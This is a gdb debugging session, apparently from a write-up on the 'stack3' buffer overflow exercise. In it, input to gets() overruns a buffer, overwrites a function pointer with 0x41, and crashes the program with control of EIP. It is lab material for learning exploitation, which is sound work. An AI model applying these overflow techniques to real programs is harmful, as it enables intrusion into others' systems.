 (gdb) break main
Breakpoint 1 at 0x8048495: file stack3.c, line 16.
(gdb) r
Starting program: /home/subzero/scriptdotsh/part2/stack3
Breakpoint 1, main (argc=1, argv=0xbffff1a4) at stack3.c:16
16 fp = 0;
(gdb) s
18 gets(buffer);
(gdb) s
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
20 if(fp) {
(gdb) s
21 printf("calling function pointer, jumping to 0x%08x\n", fp);
(gdb) x/20xw $esp
0xbffff0a0: 0x00000000 0xbffff144 0xb7fb6000 0x41414141
0xbffff0b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff0c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff0d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff0e0: 0x41414141 0x41414141 0x41414141 0x00000041
(gdb) s
calling function pointer, jumping to 0x00000041
22 fp();
(gdb)
Program received signal SIGSEGV, Segmentation fault.
0x00000041 in ?? ()
(gdb) info registers eip
eip 0x41 0x41